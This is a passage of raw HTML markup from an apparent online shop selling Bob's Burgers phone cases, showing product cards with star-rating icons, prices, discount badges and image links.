  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bobsburgers.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="103">
    <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-happy-family-cartoon-design-printing-iphone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/155/conversions/B-Bob-s-Burgers-Anime-Phone-Case-For-iPhone-11-12-Mini-13-Pro-XS-Max-3.jpg_640x640-3-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Phone Cases - Happy Family Cartoon Design Printing iPhone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-happy-family-cartoon-design-printing-iphone-case" class="capitalize hover:underline leading-3">Bob's Burgers Phone Cases - Happy Family Cartoon Design Printing iPhone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="344">
    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-gene-as-david-bowie-iphone-soft-case-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/676/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Cases - Bob&#039;s Burgers Gene as David Bowie  iPhone Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-gene-as-david-bowie-iphone-soft-case-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Cases - Bob's Burgers Gene as David Bowie  iPhone Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="97">
    <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-funny-design-soft-tpu-clear-iphone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/148/conversions/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-10.jpg_640x640-10-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Phone Cases - Cartoon Funny Design Soft TPU Clear iPhone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-cartoon-funny-design-soft-tpu-clear-iphone-case" class="capitalize hover:underline leading-3">Bob’s Burgers Phone Cases - Cartoon Funny Design Soft TPU Clear iPhone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="178">
